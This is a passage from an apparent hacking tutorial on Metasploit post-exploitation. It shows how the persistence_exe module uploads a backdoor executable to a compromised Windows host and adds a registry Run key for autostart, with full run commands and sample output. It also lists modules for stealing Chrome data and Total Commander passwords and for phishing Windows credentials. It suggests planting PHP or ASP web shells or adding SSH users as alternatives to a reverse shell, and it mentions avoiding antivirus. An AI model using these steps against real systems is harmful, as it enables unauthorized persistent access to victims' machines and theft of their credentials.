
But now Meterpreter scripts are considered obsolete, so it is recommended to use the post/windows/manage/persistence_exe. This is Windows Manage Persistent EXE Payload Installer.
This module will upload the executable file to the remote host and make it permanent - i.e. will copy to a specific location and add the key to the Windows registry for automatic startup each time Windows starts. It can be installed as USER, SYSTEM or SERVICE. If you select USER, the program will run when the user logs on; if you select SYSTEM - it will start when the system boots, this requires the appropriate privileges; when SERVICE is selected, a service will be created that will start the payload, and privileges are also required.
Module options:
Name Current Setting Required Description ---- --------------- -------- ----------- REXENAME default.exe yes The name to call exe on remote system REXEPATH yes The remote executable to upload and execute. SESSION yes The session to run this module on. STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
Example:
run post/windows/manage/persistence_exe REXEPATH=/local/path/to/your/payload.exe REXENAME=default.exe STARTUP=SYSTEM
This command means that the payload.exe file is uploaded to the remote host, which is located on the local system along the path /local/path/to/your/payload.exe, this file on the remote system will be renamed to default.exe and will be launched with system privileges.
One more example:
run post/windows/manage/persistence_exe REXEPATH=/home/mial/backdoor2.exe
The module output the following information:
[*] Running module against MIAL-PC [*] Reading Payload from file /home/mial/backdoor2.exe [+] Persistent Script written to C:\Users\Alex\AppData\Local\Temp\default.exe [*] Executing script C:\Users\Alex\AppData\Local\Temp\default.exe [+] Agent executed with PID 6572 [*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MHlFtyrXIllAQ [+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MHlFtyrXIllAQ [*] Cleanup Meterpreter RC File: /home/mial/.msf4/logs/persistence/MIAL-PC_20170519.0352/MIAL-PC_20170519.0352.rc

That is, on a remote system the file is saved in the C:\Users\Alex\AppData\Local\Temp\default.exe path, for autorun in the Windows registry entry was made in HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MHlFtyrXIllAQ entry.

14. Metasploit post exploitation Modules
post/windows/manage/persistence_exe persistence_exe is just one of the modules for post exploitation that are present in Metasploit for Windows.
Some others examples:
- post/windows/gather/enum_chrome - extract sensitive information from the Google Chrome web browser
- post/windows/gather/credentials/total_commander - extract passwords from Total Commander
- post/windows/escalate/screen_unlock - Unlock Windows screen (be careful with this module)
- post/windows/gather/phish_windows_credentials - phishing attack on Windows credentials
The number of modules is quite large:
All of these modules can be used during the Meterpreter session.
15. When the reverse shell is not needed
If you can install a backdoor on the target computer, then it is possible that you can use other alternatives, and the reverse shell is simply not needed. For example, if the SSH server is already running on the target machine, you can try to add a new user to it and use it.
If the target machine is a web server that supports a programming language on the server side, then you can leave the backdoor in that language. For example, many Apache servers support PHP, in this case you can use PHP "web shell". IIS servers usually support ASP, or ASP.net. The Metasploit Framework offers payloads in all these languages (and many others).
Similarly for VNC, remote desktop, SMB (psexec), other remote administration tools, etc.
16. Conclusion
So, we learned how MSFvenom generates payloads, and Meterpreter helps to stealthily manage the remote system.
In general, this is a review article, the purpose of which is to show some of Metasploit’s capabilities. In a real situation, you need to pick up a payload in accordance with different scenarios: in case IP of the victim changes, in case IP of an attacker changes, to solve the problems of delivering the payload and avoid detection by antiviruses.
Related articles:
- Pupy manual: how to create a backdoor (77.4%)
- How to control computers via backdoor (77.4%)
- How to download files from servers (53.6%)
- How to use PsExec tools to run commands and manage remote Windows systems (42.6%)
- How to install Pupy (35.5%)
- Configuring programs and operating systems to work through a proxy (RANDOM - 0.7%)

i love this site… i am coming here every day… we learn very nice lessons…thank you so much:…